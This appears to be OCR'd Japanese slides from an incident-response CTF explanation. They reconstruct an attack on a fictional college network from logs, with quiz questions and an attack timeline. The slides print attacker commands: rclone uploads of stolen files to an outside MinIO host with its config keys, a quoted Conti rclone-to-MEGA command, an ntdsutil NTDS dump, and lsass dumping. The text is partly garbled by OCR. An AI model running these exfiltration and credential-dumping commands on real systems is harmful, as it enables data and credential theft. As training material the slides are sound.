172.16.1.102 - [05/Oct/2022:15:36:41 +0900] "HEAD http://35.76.102.7/bucket/entrance\_exam.docx HTTP/1.1" 404 433 614 "-" "rclone/v1.59.2" TCP\_MISS:ORIGINAL\_DST 172.16.1.102 - [05/Oct/2022:15:36:41 +0900] "PUT http://35.76.102.7/bucket/entrance\_exam.docx HTTP/1.1" 200 2532976 649 "-" "rclone/v1.59.2" TCP\_MISS:ORIGINAL\_DST 172.16.1.102 - [05/Oct/2022:15:36:41 +0900] "HEAD http://35.76.102.7/bucket/entrance\_exam.docx HTTP/1.1" 200 433 857 "-" "rclone/v1.59.2" TCP\_MISS:ORIGINAL\_DST

#### A. 持ち出されたファイル

- student\_grades.xlsx
  - 15:31:08 ファイルサーバからコピー(ws02.log:73691)
  - 15:36:02 http://35.76.102.7/bucket へrcloneを用いて持ち出し (ws02.log:74038, proxy01.log:5932)
- student\_list.xlsx
  - 15:31:20 ファイルサーバからコピー(ws02.log:73700)
  - 15:36:35 http://35.76.102.7/bucket へrcloneを用いて持ち出し (ws02.log:74082, proxy01.log:5990)
- entrance\_exam.docx
  - 15:32:05 ファイルサーバからコピー(ws02.log:73755)
  - 15:36:41 http://35.76.102.7/bucket へrcloneを用いて持ち出し (ws02.log:74111, proxy01.log:6009)

#### PowerShellでファイルサーバからファイルをコピー

PS C:\ProgramData\AdFind> copy \\file01.eden-college.local\class\student\_grades.xlsx C:\Users\Swan\AppData\Lo cal\Temp\

copy \\file01.eden-college.local\class\student\_grades.xlsx C:\Users\Swan\AppData\Local\Temp\

PS C:\ProgramData\AdFind> copy \\file01.eden-college.local\class\student\_list.xlsx C:\Users\Swan\AppData\Loca l\Temp\

copy \\file01.eden-college.local\class\student\_list.xlsx C:\Users\Swan\AppData\Local\Temp\

PS C:\ProgramData\AdFind> copy \\file01.eden-college.local\exam\entrance\_exam.docx C:\Users\Swan\AppData\Loca l\Temp\

copy \\file01.eden-college.local\exam\entrance\_exam.docx C:\Users\Swan\AppData\Local\Temp\

#### ■ rcloneを用いて、オブジェクトストレージ (Minio)へアップロード

sliver MAIRPERSON) > upload rclone/chrome.exe

Wrote file to C:\Users\Swan\AppData\Local\Temp\chrome.exe

GHTY\_CHAIRPERSON) > upload rclone/rclone.conf sliver

Wrote file to C:\Users\Swan\AppData\Local\Temp\rclone.conf

sliver (

C:\Users\Swan\AppData\Local\Temp (11 items, 83.1 MiB)

| irwxrwxrwx |                        | <dir></dir> | Wed | Oct | 05 | 15:26:18 | +0900 | 2022 |  |
|------------|------------------------|-------------|-----|-----|----|----------|-------|------|--|
| rw-rw-rw-  | attach.exe             | 16.5 MiB    | Wed | Oct | 05 | 14:43:23 | +0900 | 2022 |  |
| rw-rw-rw-  | chrome.exe             | 42.5 MiB    | Wed | Oct | 05 | 15:35:25 | +0900 | 2022 |  |
| rw-rw-rw-  | entrance_exam.docx     | 2.4 MiB     | Mon | Sep | 26 | 18:05:04 | +0900 | 2022 |  |
| rw-rw-rw-  | lsass.zip              | 18.2 MiB    | Wed | Oct | 05 | 14:51:11 | +0900 | 2022 |  |
| -rw-rw-rw- | n2.exe                 | 1.3 MiB     | Wed | Oct | 05 | 15:25:43 | +0900 | 2022 |  |
| rw-rw-rw-  | pe.exe                 | 429.9 KiB   | Wed | Oct | 05 | 15:03:07 | +0900 | 2022 |  |
| rw-rw-rw-  | rclone.conf            | 151 B       | Wed | Oct | 05 | 15:35:32 | +0906 | 2022 |  |
| -rw-rw-rw- | student_grades.xlsx    | 974.2 KiB   | Mon | Sep | 26 | 18:18:57 | +0906 | 2022 |  |
| rw-rw-rw-  | student_list.xlsx      | 658.6 KiB   | Mon | Sep | 26 | 18:12:46 | +0900 | 2022 |  |
| rw-rw-rw-  | WS02-20221005-1446.log | 47.9 KiB    | Wed | Oct | 05 | 14:47:37 | +0900 | 2022 |  |

sliver (NAUGHTY CHAIRPERS > shell

This action is bad OPSEC, are you an adult? Yes

Wait approximately 10 seconds after exit, and press <enter> to continue Opening shell tunnel (EOF to exit) ...

Started remote shell with pid 1448

PS C:\Users\Swan\AppData\Local\Temp> ./chrome.exe copy "C:\Users\Swan\AppData\Local\Temp\student\_grades.xlsx" data:bucket ./chrome.exe copy "C:\Users\Swan\AppData\Local\Temp\student\_grades.xlsx" data:bucket

PS C:\Users\Swan\AppData\Local\Temp> ./chrome.exe copy "C:\Users\Swan\AppData\Local\Temp\student\_list.xlsx" data:bucket ./chrome.exe copy "C:\Users\Swan\AppData\Local\Temp\student\_list.xlsx\* data:bucket

PS C:\Users\Swan\AppData\Local\Temp> ./chrome.exe copy \*C:\Users\Swan\AppData\Local\Temp\entrance\_exam.docx\* data:bucket ./chrome.exe copy "C:\Users\Swan\AppData\Local\Temp\entrance\_exam.docx" data:bucket PS C:\Users\Swan\AppData\Local\Temp>

-(kali�kali)-[~/rclone] -\$ cat rclone.conf [data] type = s3provider = Minio access key id = RzkSnnd3JgdkHckm secret\_access\_key = <u>87NgcS5bd6qf00vT7iDKJzOHigrrVHpN</u> endpoint = http://35.76.102.7

| MINIO<br>AGPLv3    | ∭ ← Buck | tets                       | Start typing to filter objects in the bucket |                      | Q                  | \$      |
|--------------------|----------|----------------------------|----------------------------------------------|----------------------|--------------------|---------|
| Buckets            | _        | bucket                     |                                              |                      |                    |         |
| B Identity         | ~        | Created: 2022-10-05T06     | :36:02Z Access: PRIVATE                      | Rewind 4             | Refresh 🖒 🛛 L      | pload 🏦 |
| (Q) Monitoring     | <        | bucket / student_list.xlsx |                                              | Create new path 1/6  | student_list.xlsx  | ⇒       |
|                    |          | ▲ Name                     | Last Modified                                | Size                 | Actions:           |         |
| λ Notifications    |          | entrance_exam.docx         | Wed Oct 05 2022 02:36:41                     | 1 GMT-0400 2.4 MiB   | E Share            |         |
| Tiers              |          | student_grades.xlsx        | Wed Oct 05 2022 02:36:02                     | 2 GMT-0400 974.2 KiB | Preview            |         |
|                    |          | student_list.xlsx          | Wed Oct 05 2022 02:36:35                     | 5 GMT-0400 658.6 KiB |                    |         |
| 🔇 Site Replication |          |                            |                                              |                      |                    |         |
|                    |          |                            |                                              |                      | Tags               |         |
| Configurations     |          |                            |                                              |                      | 🕀 Inspect          |         |
| G Support          |          |                            |                                              |                      |                    |         |
| and here a         |          |                            |                                              |                      | Delete             |         |
| E License          |          |                            |                                              |                      |                    |         |
|                    |          |                            |                                              |                      | Object Info        | •       |
| Documentation      |          |                            |                                              |                      | Name:              |         |
|                    |          |                            |                                              |                      | student_list.xlsx  |         |
|                    |          |                            |                                              |                      | Size:<br>658.6 KiB |         |
|                    |          |                            |                                              |                      | Last Modified:     |         |
|                    |          |                            |                                              |                      | 20 minutes ago     |         |

#### ■ rcloneは正規のツールだが、攻撃者も使用する

#### 3日目 – データの盗み出しと認証情報の収集

3 日目の 10 時間の間に、攻撃者は価値のある可能性のあるデータが保存されているディレクトリを特定して、データの窃取を開始しました。

攻撃者は、3 台目のサーバーに RClone をデプロイし、MEGA のログイン情報を含んだ設定ファイルを作成しました。窃取されたディレクトリには、人事、IT、信用審査、経理の各部門、幹部社員、および「予算」というラベルが付いたディレクトリのデータが保存されていました。

攻撃者はまず、RCloneをデプロイし、盗み出したしたデータの転送先となる MEGA アカウントの電子メールとパスワードを含む設定 ファイルを作成しました。

rclone.exe copy "\\<サーバー 3>\<フォルダーのパス>" remote:<標的の名前> -q -ignoreexisting -auto-confirm -multi-thread-streams 12 -transfers 12 C:\Users\<乗つ取ったドメイン管理者>\.config\rclone\rclone.conf

また、攻撃者は cp.bat というバッチスクリプトを実行し、ファイル名に「pas」という文字列を含むすべての XLSX ファイルをコピーして、ユーザー認証情報を検索しました。

https://news.sophos.com/ja-jp/2021/03/03/conti-ransomware-attack-day-by-day-jp/

### 8.1 Incident Response (1pt)

攻撃者によってアクセスがあったシステムを以下からすべて選択し、 その番号を列挙せよ。(記述問題)

- 1. WS01
- 2. WS02
- 3. WS03
- 4. DC01
- 5. **FILE01**

### 8.2 Incident Response (1pt)

攻撃者が悪用したアカウントを以下からすべて選択し、その番号を 列挙せよ。(記述問題)

- 1. Henderson
- 2. Swan
- 3. Evans
- 4. eden

攻撃シナリオまとめ(1/2)

| Timestamp | Tactics              | Event                                                                                              | Host | user                              |
|-----------|----------------------|----------------------------------------------------------------------------------------------------|------|-----------------------------------|
| 14:22:02  | Initial Access       | Excelで tomatet.xlsm を開き、C2接続が確立                                                                    |      |                                   |
| 14:27:16  |                      | ユーザを確認 (whoami /all)                                                                               | WS02 | eden-college¥swan                 |
| 14:27:29  |                      | ローカルユーザを列挙 (net user)                                                                              |      |                                   |
| 14:27:41  | Discovery            | ローカルユーザグループの列挙 (net localgroup)                                                                    |      |                                   |
| 14:28:09  |                      | Administratorsグループのメンバ列挙 (net localgroup Administrators)                                           |      |                                   |
| 14:28:54  |                      | ウイルス対策ソフトウェアの確認<br>(wmic /namespace:¥¥root¥SecurityCenter2 path AntiVirusProduct get /format:list) |      |                                   |
| 14:30:28  |                      | Windows Defenderの動作確認 (sc queryex WinDefend)                                                       |      |                                   |
| 14:31:37  |                      | 動作してるタスク一覧を確認(tasklist)                                                                            |      |                                   |
| 14:35:53  |                      | AdFindを実行(C:¥ProgramData¥AdFind¥adfind.bat)                                                        |      |                                   |
| 14:45:28  | Privilege Escalation | 管理者権限で C:¥Users¥Swan¥AppData¥Local¥Temp¥attach.exe を起動 (UACが起動)                                    |      |                                   |
| 14:51:01  | Credential Access    | comsvcs.dllを使用したlsass.exeのメモリダンプし、ZIP圧縮(lsass.zip)、元のファイルを削除                                       |      | eden-college¥swan<br>(Privileged) |
| 14:53:21  | Exfiltration         | lsass.zip を持ちだし                                                                                    |      |                                   |
| 15:01:23  | Persistence          | 自動起動設定(C:¥ProgramData¥Microsoft¥Windows¥Start Menu¥Programs¥StartUp に<br>attach.exe を作成)           |      |                                   |
| 15:04:12  | Lateral Movement     | lsassのメモリダンプから発見した eden の Credential を用いてPsExec。DC01でattach,exe を実行                                |      |                                   |

攻撃シナリオまとめ(2/2)

| Timestamp | Tactics            | Event                                                                                              | Host | user                    |
|-----------|--------------------|----------------------------------------------------------------------------------------------------|------|-------------------------|
| 15:09:42  |                    | ユーザを確認 (whoami /all)                                                                               |      |                         |
| 15:10:22  |                    | ローカルユーザを列挙 (net user)                                                                              | DC01 | NT AUTHORUTY¥<br>SYSTEM |
| 15:10:51  |                    | ローカルユーザグループの列挙 (net localgroup)                                                                    |      |                         |
| 15:11:27  | Discovery          | Administratorsグループのメンバ列挙 (net localgroup Administrators)                                           |      |                         |
| 15:12:25  | Discovery          | ウイルス対策ソフトウェアの確認<br>(wmic /namespace:¥¥root¥SecurityCenter2 path AntiVirusProduct get /format:list) |      |                         |
| 15:12:38  |                    | Windows Defenderの動作確認 (sc queryex WinDefend)                                                       |      |                         |
| 15:13:02  |                    | 動作してるタスク一覧を確認(tasklist)                                                                            |      |                         |
| 15:19:36  | Credential Dump    | NTDS.dit をdump( ntdsutil "ac i ntds" ifm "create full \$env:TEMP¥dump" q q )                       |      |                         |
| 15:22:32  | Exfiltration       | ntdsutilでdumpしたファイルー式を圧縮したファイル (dump.zip) を持ち出し                                                    |      |                         |
| 15:26:55  | Cue de atiel Duman | klist purge でKerberosチケットのキャッシュを削除                                                                 |      |                         |
| 15:28:28  | Credential Dump    | mimikatzでGolden Ticket作成                                                                           |      |                         |
| 15:29:39  | Discovery          | FILE01のファイル共有を確認 (net view ¥¥file01.eden-college.local)                                            |      |                         |
| 15:36:02  |                    | student_grades.xlsx をrclconeを用いてminioに持ち出し                                                         | WS02 | eden-college¥swan       |
| 15:36:35  |                    | student_list.xlsx をrcloneを用いてminioに持ち出し                                                            |      | (Privileged)            |
| 15:36:41  | EXTILITATION       | entrance_exam.docxをrcloneを用いて minioに持ち出し                                                           |      |                         |



- Officeのマクロ機能を起点とした初期アクセスを実行
- Windows標準ツール、正規ツールを使用して攻撃を実施
- Active Directoryの仕組みを悪用した攻撃を実施

Thank you!!